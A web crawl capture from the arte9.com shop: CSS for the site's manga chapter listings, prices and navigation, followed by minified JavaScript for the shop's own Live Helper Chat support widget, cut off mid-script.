.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap > ul.version-chap > li.has-thumb > a{width: 160px;}

.rate-title{display:none}


.text-ui-dark .manga-chapters-listing a{color:#000}
.text-ui-dark .manga-chapters-listing td:not(.title):not(.release) a{color:#999}

.wp-manga-nav:after{content:' '; display: block; clear: both}
.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{    position: fixed;    top: 0;    width: 1110px;    background: rgba(0,0,0,0.2);padding: 5px 11px;}
.sticky__active.admin-bar .wp-manga-nav{top: 32px}
.sticky__active .wp-manga-nav .entry-header_wrap{display: none}
@media (max-width:1200px){
	.sticky__active .wp-manga-nav{width: 920px}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}
@media (min-width:700px){
	.texto-flecha {
		color: red;
		position: absolute;
		margin: 2px 0px 0px -571px;
	}
	.texto-flecha-blanca {
		color: #fff;
		position: absolute;
		margin: 2px 0px 0px -571px;
	}
}
@media (max-width:992px){
	.sticky__active .wp-manga-nav{width: 100%}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}


@media (max-width:720px){
	.sticky__active .wp-manga-nav{width: 100%; left: 0}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}

@media (max-width: 600px){
	.sticky__active.admin-bar .wp-manga-nav{top: 0px}
	.mobile.sticky__active.sticky-for-mobile .wp-manga-nav{top: 10px; height: 34px}
	.texto-flecha {
		color: red;
		position: absolute;
		margin: 2px 0px 0px -470px;
	}
	.texto-flecha-blanca {
		color: #fff;
		position: absolute;
		margin: 2px 0px 0px -470px;
	}
}

.c-blog__heading.style-2 a.btn-reverse-order i{    -webkit-transform: rotate(45deg);    -moz-transform: rotate(90deg);    -ms-transform: rotate(90deg);    -o-transform: rotate(90deg);    transform: rotate(90deg);    background: none;    color: #fff;font-size: 22px; margin: 0 20px}
.c-blog__heading.style-2 a.btn-reverse-order i:after{display: none}

.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display: none}
.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display: none}

@media (max-width: 480px){
.wp-manga-nav .select-view{visibility: hidden;    opacity: 0;    max-height: 0;}
.wp-manga-nav.active .select-view{visibility: visible;    opacity: 1;    max-height: 110px;}
}

#comment-nav-above{padding: 0 0 20px 0}
.comment-navigation .nav-previous, .comment-navigation .nav-next{display:inline-block; width:49%}
.comment-navigation .nav-next{text-align: right}

@media (max-width:812px){
	.c-sub-header-nav.sticky .sub-nav_content, .c-sub-header-nav.sticky .c-modal_item{ display: none }
	.c-sub-header-nav.sticky .select-pagination{width: 100%}
	.wp-manga-nav{text-align: center}
}
.widget {
    margin-bottom: -38px  !important;
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.woocommerce .c-breadcrumb-wrapper {
    margin-top: 0px !important;
    padding-bottom: 18px !important;
}
.c-page-content {
	    margin-top: 15px !important;
}
.simple-novedad {
    background-color: #000;
    padding: 0px 5px 0px 4px;
    position: absolute;
    top: 1px;
    left: -15px;
}
.loop-novedad {
	background-color: #000;
	padding: 6px;
	position: absolute;
    left: -19px;
    top: -2px;
	font-size: 0.6em;
	color: #FFFFFF
}
table.precio {
	width: 33% !important;
	font-weight: bold;
}
td.des {
	color: red;
	text-align: center;
	font-size: 12px;
	width: 2%;
}
table.precio td {
	border-top: none !important;
	vertical-align: inherit !important;
	padding: 2px !important;
}
td.descuento {
	color:red;
	text-align: center;
	font-size: 1.8em;
}
.woocommerce div.entry-summary .entry-title {
	font-size: 37px !important;
}
h3, .h3 {
    font-size: 21px !important;
}
span.price {
    font-size: 1.63em !important;
}
.tachado {
	color: gray;
	font-size: 1.1em;
	padding-right: 10px;
	text-decoration:line-through;
}
.tachado2 {
	color: gray;
	font-size: 1.1em;
	padding-right: 10px;
	text-decoration:line-through;
	font-size: 1.6em;	
}
.tachado3 {
	color: gray;
	font-size: 1.1em;
	padding-right: 10px;
	text-decoration:line-through;
	font-size: 1.2em;	
}
.overdescuento {
    color: red;
    position: absolute;
    margin: 17px 0px 0px 178px;
    font-size: 11px;
}
.preciotd {
    color: #000;
    font-size: 2em;
}
.preciospan {
    color: #000;
    font-size: 1.4em !important;
}
.spacer {
	color: #000 !important;
}
table.datos td {
	color: #000;
}
table.datos {
	font-weight: bold;
}
tr.uno td {
	padding: 0px !important;
}
a > .a-flecha {
	color: red !important;
}
a > .texto-flecha {
	color: red !important;
}
a > .texto-flecha-blanca {
	color: #fff !important;
}
.anadir:hover {
	background-color: red !important;
}
.reserva:hover {
	background-color: red !important;
	color: #fff !important;
}
.nostock:hover {
	background-color: #000 !important;
	color: red !important;
}
des {
    border: 1px solid;
    padding: 3px 10px 3px 10px;
}
des2 {
    border: 1px solid;
    padding: 3px 10px 3px 10px;
    color: red;
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r=&l=%2F%2Farte9.com%2Fproducto%2Fthe-child-the-mandalorian%2F
body_size: 14269
content:
/*! Cookies.js - 0.4.0; Copyright (c) 2014, Scott Hamper; http://www.opensource.org/licenses/MIT */
(function(e){"use strict";var b=function(a,d,c){return 1===arguments.length?b.get(a):b.set(a,d,c)};b._document=document;b._navigator=navigator;b.defaults={path:"/"};b.get=function(a){b._cachedDocumentCookie!==b._document.cookie&&b._renewCache();return b._cache[a]};b.set=function(a,d,c){c=b._getExtendedOptions(c);c.expires=b._getExpiresDate(d===e?-1:c.expires);b._document.cookie=b._generateCookieString(a,d,c);return b};b.expire=function(a,d){return b.set(a,e,d)};b._getExtendedOptions=function(a){return{path:a&& a.path||b.defaults.path,domain:a&&a.domain||b.defaults.domain,expires:a&&a.expires||b.defaults.expires,secure:a&&a.secure!==e?a.secure:b.defaults.secure}};b._isValidDate=function(a){return"[object Date]"===Object.prototype.toString.call(a)&&!isNaN(a.getTime())};b._getExpiresDate=function(a,d){d=d||new Date;switch(typeof a){case "number":a=new Date(d.getTime()+1E3*a);break;case "string":a=new Date(a)}if(a&&!b._isValidDate(a))throw Error("`expires` parameter cannot be converted to a valid Date instance"); return a};b._generateCookieString=function(a,b,c){a=a.replace(/[^#$&+\^`|]/g,encodeURIComponent);a=a.replace(/\(/g,"%28").replace(/\)/g,"%29");b=(b+"").replace(/[^!#$&-+\--:<-\[\]-~]/g,encodeURIComponent);c=c||{};a=a+"="+b+(c.path?";path="+c.path:"");a+=c.domain?";domain="+c.domain:"";a+=c.expires?";expires="+c.expires.toUTCString():"";a+=c.secure?";secure":"";return a+=";SameSite=Lax"};b._getCookieObjectFromString=function(a){var d={};a=a?a.split("; "):[];for(var c=0;c<a.length;c++){var f=b._getKeyValuePairFromCookieString(a[c]); d[f.key]===e&&(d[f.key]=f.value)}return d};b._getKeyValuePairFromCookieString=function(a){var b=a.indexOf("="),b=0>b?a.length:b;try {return{key:decodeURIComponent(a.substr(0,b)),value:decodeURIComponent(a.substr(b+1))}} catch(e) {return{key:a.substr(0,b),value:a.substr(b+1)}}};b._renewCache=function(){b._cache=b._getCookieObjectFromString(b._document.cookie);b._cachedDocumentCookie=b._document.cookie};b._areEnabled=function(){var a="1"===b.set("cookies_lhc.js",1).get("cookies_lhc.js");b.expire("cookies_lhc.js");return a};b.enabled=b._areEnabled();window.lhc_Cookies=b})();lhc_Cookies.defaults = {path:"/",secure: false};var lh_inst  = {JSON : {parse: window.JSON && (window.JSON.parse || window.JSON.decode) || String.prototype.evalJSON && function(str){return String(str).evalJSON();} || $.parseJSON || $.evalJSON,stringify:  Object.toJSON || window.JSON && (window.JSON.stringify || window.JSON.encode) || $.toJSON},js_variables : [],rendered : false,pos : "bottom_right",isOnline : false,disabledGeo : false,checkOperatorMessage : true,offset_data : '',reset : false,lang: '/esp',langDefault: '/esp',is_dragging : false,is_full_height : false,online_tracked : false,urlopen : function(){return "//ayuda.arte9.com/index.php"+this.lang+"/chat/startchat/(leaveamessage)/true/(department)/1"+this.survey_id;
},hasSurvey : false,survey_id : '',surveyShown : false,isMinimized : false,explicitClose : false,iframeLoaded : false,isProactivePending : 0,dynamicAssigned : [],extensionCommands : [],windowname : "startchatwindow",substatus : '',cookieData : {},cookieDataPers : {},domain : false,isSharing : false,chat_started : false,iswildcard : null,extensionArgs : '',prefillMessage : '',getCookieDomain : function(domain) {if (this.domain !== false) {return this.domain;} else {if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.domain != 'undefined') {this.domain = '.'+LHCChatOptions.opt.domain.replace(/(https:\/\/|http:\/\/)/g,'');} else {this.domain = '.'+document.location.hostname.replace(/^(?:[a-z0-9\-\.]+\.)??([a-z0-9\-]+)?(\.com|\.net|\.org|\.biz|\.ws|\.in|\.me|\.co\.uk|\.co|\.org\.uk|\.ltd\.uk|\.plc\.uk|\.me\.uk|\.edu|\.mil|\.br\.com|\.cn\.com|\.eu\.com|\.hu\.com|\.no\.com|\.qc\.com|\.sa\.com|\.se\.com|\.se\.net|\.us\.com|\.uy\.com|\.ac|\.co\.ac|\.gv\.ac|\.or\.ac|\.ac\.ac|\.af|\.am|\.as|\.at|\.ac\.at|\.co\.at|\.gv\.at|\.or\.at|\.asn\.au|\.com\.au|\.edu\.au|\.org\.au|\.net\.au|\.id\.au|\.be|\.ac\.be|\.adm\.br|\.adv\.br|\.am\.br|\.arq\.br|\.art\.br|\.bio\.br|\.cng\.br|\.cnt\.br|\.com\.br|\.ecn\.br|\.eng\.br|\.esp\.br|\.etc\.br|\.eti\.br|\.fm\.br|\.fot\.br|\.fst\.br|\.g12\.br|\.gov\.br|\.ind\.br|\.inf\.br|\.jor\.br|\.lel\.br|\.med\.br|\.mil\.br|\.net\.br|\.nom\.br|\.ntr\.br|\.odo\.br|\.org\.br|\.ppg\.br|\.pro\.br|\.psc\.br|\.psi\.br|\.rec\.br|\.slg\.br|\.tmp\.br|\.tur\.br|\.tv\.br|\.vet\.br|\.zlg\.br|\.br|\.ab\.ca|\.bc\.ca|\.mb\.ca|\.nb\.ca|\.nf\.ca|\.ns\.ca|\.nt\.ca|\.on\.ca|\.pe\.ca|\.qc\.ca|\.sk\.ca|\.yk\.ca|\.ca|\.cc|\.ac\.cn|\.com\.cn|\.edu\.cn|\.gov\.cn|\.org\.cn|\.bj\.cn|\.sh\.cn|\.tj\.cn|\.cq\.cn|\.he\.cn|\.nm\.cn|\.ln\.cn|\.jl\.cn|\.hl\.cn|\.js\.cn|\.zj\.cn|\.ah\.cn|\.gd\.cn|\.gx\.cn|\.hi\.cn|\.sc\.cn|\.gz\.cn|\.yn\.cn|\.xz\.cn|\.sn\.cn|\.gs\.cn|\.qh\.cn|\.nx\.cn|\.xj\.cn|\.tw\.cn|\.hk\.cn|\.mo\.cn|\.cn|\.cx|\.cz|\.de|\.dk|\.fo|\.com\.ec|\.tm\.fr|\.com\.fr|\.asso\.fr|\.presse\.fr|\.fr|\.gf|\.gs|\.co\.il|\.net\.il|\.ac\.il|\.k12\.il|\.gov\.il|\.muni\.il|\.ac\.in|\.co\.in|\.org\.in|\.ernet\.in|\.gov\.in|\.net\.in|\.res\.in|\.is|\.it|\.ac\.jp|\.co\.jp|\.go\.jp|\.or\.jp|\.ne\.jp|\.ac\.kr|\.co\.kr|\.go\.kr|\.ne\.kr|\.nm\.kr|\.or\.kr|\.li|\.lt|\.lu|\.asso\.mc|\.tm\.mc|\.com\.mm|\.org\.mm|\.net\.mm|\.edu\.mm|\.gov\.mm|\.ms|\.nl|\.no|\.nu|\.pl|\.ro|\.org\.ro|\.store\.ro|\.tm\.ro|\.firm\.ro|\.www\.ro|\.arts\.ro|\.rec\.ro|\.info\.ro|\.nom\.ro|\.nt\.ro|\.se|\.si|\.com\.sg|\.org\.sg|\.net\.sg|\.gov\.sg|\.sk|\.st|\.tf|\.ac\.th|\.co\.th|\.go\.th|\.mi\.th|\.net\.th|\.or\.th|\.tm|\.to|\.com\.tr|\.edu\.tr|\.gov\.tr|\.k12\.tr|\.net\.tr|\.org\.tr|\.com\.tw|\.org\.tw|\.net\.tw|\.ac\.uk|\.uk\.com|\.uk\.net|\.gb\.com|\.gb\.net|\.vg|\.sh|\.kz|\.ch|\.info|\.ua|\.gov|\.name|\.pro|\.ie|\.hk|\.com\.hk|\.org\.hk|\.net\.hk|\.edu\.hk|\.us|\.tk|\.cd|\.by|\.ad|\.lv|\.eu\.lv|\.bz|\.es|\.jp|\.cl|\.ag|\.mobi|\.eu|\.co\.nz|\.org\.nz|\.net\.nz|\.maori\.nz|\.iwi\.nz|\.io|\.la|\.md|\.sc|\.sg|\.vc|\.tw|\.travel|\.my|\.se|\.tv|\.pt|\.com\.pt|\.edu\.pt|\.asia|\.fi|\.com\.ve|\.net\.ve|\.fi|\.org\.ve|\.web\.ve|\.info\.ve|\.co\.ve|\.tel|\.im|\.gr|\.ru|\.net\.ru|\.org\.ru|\.hr|\.com\.hr)$/, '$1$2');}};return this.domain;},isWildcardCookie : function() {if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.subdomain != 'undefined') {this.iswildcard = LHCChatOptions.opt.subdomain;}return this.iswildcard;},updateVarsTimeout : null,appendArg : function(args) {var tt = args.length/2;for (i = 0; i < tt; i++) {var argument = args[i*2];var value = args[(i*2)+1];if (argument == 'survey_id') {this.survey_id = '/(survey)/'+value;this.hasSurvey = true;}}},addCss : function(css_content) {var head = document.getElementsByTagName('head')[0];var style = document.createElement('style');style.type = 'text/css';if(style.styleSheet) {style.styleSheet.cssText = css_content;} else {rules = document.createTextNode(css_content);style.appendChild(rules);};head.appendChild(style);},appendHTML : function (htmlStr) {var frag = document.createDocumentFragment(),temp = document.createElement('div');temp.innerHTML = htmlStr;while (temp.firstChild) {frag.appendChild(temp.firstChild);};return frag;},removeById : function(EId){return(EObj=document.getElementById(EId))?EObj.parentNode.removeChild(EObj):false;},hasClass : function(el, name) {return new RegExp('(\\s|^)'+name+'(\\s|$)').test(el.className);},addClass : function(el, name) {if (!this.hasClass(el, name)) { el.className += (el.className ? ' ' : '') +name; }},removeClass : function(el, name) {if (this.hasClass(el, name)) {el.className=el.className.replace(new RegExp('(\\s|^)'+name+'(\\s|$)'),' ').replace(/^\s+|\s+$/g, '');}},storePos : function(dm, height) {var cookiePos = '';cookiePos += dm.style.right;cookiePos += ","+dm.style.bottom;if (height > 0) {cookiePos += ","+height;}this.addCookieAttribute('pos',cookiePos);},min : function(initial) {// If it's proactive invitation hide instead to avoid reopening.
if (this.isProactivePending == 1) {this.hide();return;}var dm = document.getElementById('lhc_container');var msgNum = document.getElementById('lhc-msg-number');msgNum.innerHTML = '';msgNum.msg_number = 0;this.removeClass(dm, 'lhc-has-unread-message');if (!dm.attrIsMin || dm.attrIsMin == false) {dm.attrHeight = dm.style.height;dm.attrIsMin = true;this.isMinimized = true;if(dm.style.bottom!='' && dm.attrHeight!=''){dm.style.bottom = (parseInt(dm.style.bottom)+parseInt(dm.attrHeight)-35)+'px';} else {if (initial == undefined) {dm.style.bottom = (parseInt(dm.style.bottom) + parseInt(document.getElementById('lhc_iframe_container').offsetHeight)-10)+'px';}}var heightIframe = 0;if (initial == undefined) {heightIframe = parseInt(document.getElementById('lhc_iframe_container').offsetHeight)-1;} else if (typeof lh_inst.pendingHeight !== 'undefined') {heightIframe = lh_inst.pendingHeight;}this.addCookieAttribute('m',1);this.storePos(dm, heightIframe);dm.attrBottomOrigin = dm.style.bottom;dm.style.bottom = '';dm.attrRightOrigin = dm.style.right;dm.style.right = '0px';this.addClass(dm,'lhc-min');this.removeClass(document.body,'lhc-opened');} else {if (this.cookieData.pos) {var posContainer = this.cookieData.pos.split(',');if (typeof posContainer[2] !== 'undefined' && posContainer[2] > 0){document.getElementById('lhc_iframe').style.height = posContainer[2] + 'px';}};this.removeClass(dm,'lhc-min');dm.attrIsMin = false;this.isMinimized = false;if (dm.attrBottomOrigin) {dm.style.bottom = (parseInt(dm.attrBottomOrigin)-parseInt(document.getElementById('lhc_iframe').style.height)+9)+'px';dm.style.right = dm.attrRightOrigin;} else if (dm.style.bottom!='') {dm.style.bottom = (parseInt(dm.style.bottom)-parseInt(document.getElementById('lhc_iframe').style.height)+9)+'px';}this.removeCookieAttr('m');var inst = this;this.storePos(dm);this.addClass(document.body,'lhc-opened');};},hide : function() {this.isProactivePending = 0;if (!lh_inst.cookieData.hash || lh_inst.hasSurvey == false || lh_inst.surveyShown == true) {var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/chatwidgetclosed'+this.getAppendCookieArguments()+'?ts='+Date.now());
th.appendChild(s);this.toggleStatusWidget(false);this.removeCookieAttr('pos');this.removeCookieAttr('m');if (lh_inst.cookieData.hash) {this.removeById('lhc_container');this.removeCookieAttr('hash');this.iframe_html = null;this.iframePreloaded = false;// Give time for cookie to be removed
setTimeout(function(){lh_inst.preloadWidget();},300);} else {if (this.iframeCustomUrl === true) {this.removeById('lhc_container');lh_inst.preloadWidget();} else {this.addClass(document.getElementById('lhc_container'),'lhc-delayed');}}this.removeClass(document.body,'lhc-opened');this.timeoutStatusWidgetOpen = 0;this.surveyShown = true;} else {this.showSurvey();}},hideHTMLInvitation : function() {lh_inst.hide();lh_inst.removeById('lhc-inv-container');return false;},showHTMLInvitation : function(invitationURL) {this.showStartWindow(invitationURL,true);lh_inst.removeById('lhc-inv-container');return false;},showSurvey : function() {if (lh_inst.cookieData.hash && lh_inst.hasSurvey == true && lh_inst.surveyShown == false){var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));this.surveyShown = true;document.getElementById('lhc_iframe').contentWindow.location.replace("//ayuda.arte9.com/index.php"+this.lang+"/survey/fillwidget/(leaveamessage)/true/(department)/1"+this.getAppendCookieArguments()+'?URLReferer='+locationCurrent+this.parseOptions()+this.parseStorageArguments()+'&dt='+encodeURIComponent(document.title));
}},getAppendCookieArguments : function() {var hashAppend = this.cookieData.hash && this.reset == false  ? '/(hash)/'+this.cookieData.hash : '';var vidAppend = this.cookieDataPers.vid ? '/(vid)/'+this.cookieDataPers.vid : '';var hashResume = this.cookieData.hash_resume && this.reset == false  ? '/(hash_resume)/'+this.cookieData.hash_resume : '';var soundOption = this.cookieData.s ? '/(sound)/'+this.cookieData.s : '';var explicitClose = this.explicitClose ? '/(eclose)/t' : '';if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.attr_paid != 'undefined') {explicitClose = explicitClose + '/(phash)/'+ LHCChatOptions.attr_paid.phash;explicitClose = explicitClose + '/(pvhash)/'+ LHCChatOptions.attr_paid.pvhash;};return hashAppend+vidAppend+hashResume+soundOption+explicitClose+this.survey_id;},openRemoteWindow : function() {this.removeById('lhc_container');var popupHeight = (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.popup_height != 'undefined') ? parseInt(LHCChatOptions.opt.popup_height) : 520;var popupWidth = (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.popup_width != 'undefined') ? parseInt(LHCChatOptions.opt.popup_width) : 500;var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));window.open(this.urlopen()+this.getAppendCookieArguments()+'/(er)/1'+'?URLReferer='+locationCurrent+this.parseOptions()+this.parseStorageArguments(),this.windowname,"scrollbars=yes,menubar=1,resizable=1,width="+popupWidth+",height="+popupHeight);this.removeCookieAttr('hash');this.removeCookieAttr('hash_resume');this.toggleStatusWidget(false);this.iframe_html = null;this.iframePreloaded = false;// Give time for cookie to be removed
setTimeout(function(){lh_inst.preloadWidget();},300);},getTimeZone : function() {var today = new Date();stdTimezoneOffset = function() {var jan = new Date(today.getFullYear(), 0, 1);var jul = new Date(today.getFullYear(), 6, 1);return Math.max(jan.getTimezoneOffset(), jul.getTimezoneOffset());};var dst = function() {return today.getTimezoneOffset() < stdTimezoneOffset();};var timeZoneOffset = 0;if (dst()) {timeZoneOffset = today.getTimezoneOffset();} else {timeZoneOffset = today.getTimezoneOffset()-60;};return (((timeZoneOffset)/60) * -1);},parseOptions : function() {argumentsQuery = new Array();var paramsReturn = '';if (typeof LHCChatOptions != 'undefined') {if (typeof LHCChatOptions.attr != 'undefined') {if (LHCChatOptions.attr.length > 0){for (var index in LHCChatOptions.attr) {if (typeof LHCChatOptions.attr[index] != 'undefined' && typeof LHCChatOptions.attr[index].type != 'undefined') {argumentsQuery.push('name[]='+encodeURIComponent(LHCChatOptions.attr[index].name)+'&encattr[]='+(typeof LHCChatOptions.attr[index].encrypted != 'undefined' && LHCChatOptions.attr[index].encrypted == true ? 't' : 'f')+'&value[]='+encodeURIComponent(LHCChatOptions.attr[index].value)+'&type[]='+encodeURIComponent(LHCChatOptions.attr[index].type)+'&size[]='+encodeURIComponent(LHCChatOptions.attr[index].size)+'&req[]='+(typeof LHCChatOptions.attr[index].req != 'undefined' && LHCChatOptions.attr[index].req == true ? 't' : 'f')+'&sh[]='+((typeof LHCChatOptions.attr[index].show != 'undefined' && (LHCChatOptions.attr[index].show == 'on' || LHCChatOptions.attr[index].show == 'off')) ? LHCChatOptions.attr[index].show : 'b'));};};};};if (typeof LHCChatOptions.attr_prefill != 'undefined') {if (LHCChatOptions.attr_prefill.length > 0){for (var index in LHCChatOptions.attr_prefill) {if (typeof LHCChatOptions.attr_prefill[index] != 'undefined' && typeof LHCChatOptions.attr_prefill[index].name != 'undefined') {argumentsQuery.push('prefill['+LHCChatOptions.attr_prefill[index].name+']='+encodeURIComponent(LHCChatOptions.attr_prefill[index].value));if (typeof LHCChatOptions.attr_prefill[index].hidden != 'undefined') {argumentsQuery.push('hattr[]='+encodeURIComponent(LHCChatOptions.attr_prefill[index].name));};};};};};if (typeof LHCChatOptions.attr_prefill_admin != 'undefined') {if (LHCChatOptions.attr_prefill_admin.length > 0){for (var index in LHCChatOptions.attr_prefill_admin) {if (typeof LHCChatOptions.attr_prefill_admin[index] != 'undefined') {argumentsQuery.push('value_items_admin['+LHCChatOptions.attr_prefill_admin[index].index+']='+encodeURIComponent(LHCChatOptions.attr_prefill_admin[index].value));if (typeof LHCChatOptions.attr_prefill_admin[index].hidden != 'undefined') {argumentsQuery.push('via_hidden['+LHCChatOptions.attr_prefill_admin[index].index+']='+encodeURIComponent(LHCChatOptions.attr_prefill_admin[index].hidden == true ? 't' : 'f'));};if (typeof LHCChatOptions.attr_prefill_admin[index].encrypted != 'undefined') {argumentsQuery.push('via_encrypted['+LHCChatOptions.attr_prefill_admin[index].index+']='+encodeURIComponent(LHCChatOptions.attr_prefill_admin[index].encrypted == true ? 't' : 'f'));};};};};};if (argumentsQuery.length > 0) {paramsReturn = '&'+argumentsQuery.join('&');};};if (this.extensionArgs != '') {paramsReturn = paramsReturn + this.extensionArgs;}var js_args = [];var currentVar = null;for (var index in this.js_variables) {try {currentVar = eval(this.js_variables[index].var);if (typeof currentVar !== 'undefined' && currentVar !== null && currentVar !== '') {js_args.push('jsvar['+this.js_variables[index].id+']='+encodeURIComponent(currentVar));}} catch(err) {}}if (js_args.length > 0) {paramsReturn = paramsReturn + '&' + js_args.join('&');}if (this.prefillMessage != '') {paramsReturn = paramsReturn + '&' + 'prefillMsg=' + encodeURIComponent(this.prefillMessage);}if (this.tag != '') {paramsReturn = paramsReturn + this.tag;}paramsReturn = paramsReturn + '&' + 'tzuser=' + encodeURIComponent(this.getTimeZone());return paramsReturn;},setDefaultMessage : function(msg) {this.prefillMessage = msg;},parseOptionsOnline : function(){argumentsQuery = new Array();if (typeof LHCChatOptions != 'undefined') {if (typeof LHCChatOptions.attr_online != 'undefined') {if (LHCChatOptions.attr_online.length > 0){for (var index in LHCChatOptions.attr_online) {if (typeof LHCChatOptions.attr_online[index] != 'undefined' && typeof LHCChatOptions.attr_online[index].name != 'undefined') {argumentsQuery.push('onattr['+LHCChatOptions.attr_online[index].name+']='+encodeURIComponent(LHCChatOptions.attr_online[index].value));};};};};};if (argumentsQuery.length > 0) {return '&'+argumentsQuery.join('&');};return '';},parseStorageArguments : function() {if (sessionStorage && sessionStorage.getItem('lhc_ref') && sessionStorage.getItem('lhc_ref') != '') {return '&r='+encodeURIComponent(sessionStorage.getItem('lhc_ref'));}return '';},addEvent : (function () {if (document.addEventListener) {return function (el, type, fn) {if (el && el.nodeName || el === window) {el.addEventListener(type, fn, false);} else if (el && el.length) {for (var i = 0; i < el.length; i++) {lh_inst.addEvent(el[i], type, fn);}}};} else {return function (el, type, fn) {if (el && el.nodeName || el === window) {el.attachEvent('on' + type, function () { return fn.call(el, window.event); });} else if (el && el.length) {for (var i = 0; i < el.length; i++) {lh_inst.addEvent(el[i], type, fn);}}};}})(),removeEvent : function(target, type, callback) {if (target.removeEventListener){target.removeEventListener(type,callback);} else {target.detachEvent('on'+type,callback);}},iframePreloaded : false,iframeCustomUrl : false,preloadWidget : function() {},showStartWindow : function(url_to_open,delayShow) {if (this.isOnline == false && typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.offline_redirect != 'undefined'){window.open(LHCChatOptions.opt.offline_redirect,"_blank");return;};this.lhc_need_help_hide();// Do not check for new messages
this.stopCheckNewMessage();var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));if (this.isProactivePending == 1 && this.invitationUrl != ''){url_to_open = this.invitationUrl;this.invitationUrl = '';var elm = document.getElementById('lhc_status_container');if (elm !== null) {this.removeClass(document.getElementById('lhc_status_container'),'lhc_invitation-mode');}};if ( url_to_open != undefined ) {this.chatOpenedCallback('internal_invitation');this.initial_iframe_url = url_to_open+this.getAppendCookieArguments()+'?URLReferer='+locationCurrent+this.parseOptions()+this.parseStorageArguments()+'&dt='+encodeURIComponent(document.title);this.iframeCustomUrl = true;} else {this.chatOpenedCallback(this.isOnline == false ? 'internal_offline' : 'internal');this.initial_iframe_url = "//ayuda.arte9.com/index.php"+this.lang+"/chat/chatwidget/(leaveamessage)/true/(fullheight)/false/(department)/1"+this.getAppendCookieArguments()+'?URLReferer='+locationCurrent+this.parseOptions()+this.parseStorageArguments()+'&dt='+encodeURIComponent(document.title);
};this.addClass(document.body,'lhc-opened');lh_inst.surveyShown = false;lh_inst.timeoutStatusWidgetOpen = 1;var widgetWidth = (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.widget_width != 'undefined') ? parseInt(LHCChatOptions.opt.widget_width) : 300;var widgetHeight = (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.widget_height != 'undefined') ? parseInt(LHCChatOptions.opt.widget_height) : 340;var widgetHeightUnit = 'px';if(this.is_full_height === true) {widgetHeight = 100;widgetHeightUnit = '%';}var needLoading = true;var iframe_html_source = this.iframe_html;this.iframe_html = ''+'<div id="lhc_iframe_container" ><iframe id="lhc_iframe" allow="microphone" allowTransparency="true" scrolling="no" class="lhc-loading" frameborder="0" ' +( this.initial_iframe_url != '' ? ' src="'    + this.initial_iframe_url + '"' : '' ) +' width="'+widgetWidth+'"' +' height="'+widgetHeight+'"' +' style="width: '+widgetWidth+'px;height: '+widgetHeight+widgetHeightUnit+';" title="Ayuda en línea"></iframe></div>';this.iframe_html = '<div id="lhc_container" >' +'<a class="status-icon ' +(this.isOnline == true ? 'online-status-icon' : 'offline-status-icon') +'" id="lhc_status-icon-restore" href="#" ><i title="Nuevos mensajes" id="lhc-msg-number"></i></a><div id="lhc_header"><ul class="lhc-cf"><li><a href="#">&#9776;</a><ul class="lhc-cf"><li><a href="#" title="Cerrar" id="lhc_close"><img src="//ayuda.arte9.com/design/defaulttheme/images/icons/cancel.png" title="Cerrar" alt="Cerrar" /></a></li><li><a href="#" title="Abrir en una nueva ventana" id="lhc_remote_window"><img src="//ayuda.arte9.com/design/defaulttheme/images/icons/application_double.png" alt="Abrir en una nueva ventana" title="Abrir en una nueva ventana" /></a></li></ul></li></ul><a href="#" id="lhc_min" title="Minimizar/Restaurar"></a></div>' +
this.iframe_html + '</div>';raw_css = "#lhc_container.lhc-min {overflow:hidden}#lhc_container .status-icon{display:none;}#lhc_container.lhc-min .status-icon{display:inline-block;border:2px solid #FFF;;-webkit-border-radius:47px;-moz-border-radius47px;border-radius:47px;-webkit-box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);-moz-box-shadow:0px 0px 17px rgba(50, 50, 50, 0.5);box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);text-decoration:none;height:41px;width:41px;font-weight:bold;color:#000;display:block;padding:10px;background:#0c8fc4 url('//ayuda.arte9.com/design/defaulttheme/images/getstatus/online.svg') no-repeat center center}#lhc_container.lhc-min .status-icon.offline-status-icon{background:#888888 url('//ayuda.arte9.com/design/defaulttheme/images/getstatus/offline.svg') no-repeat center center}ul.lhc-cf {font-size: 0;list-style: none;float:left!important;}ul.lhc-cf li {display: inline-block;position: relative;min-width: 100%;}ul.lhc-cf a {display: block;text-decoration: none;}ul.lhc-cf li ul a{background-color:#525252;padding:7px!important;}ul.lhc-cf > li > a{font-size:21px!important;color:#a6a6a6;text-align:center!important;}ul.lhc-cf li ul {left: -5px;position: absolute;top: 22px;visibility: 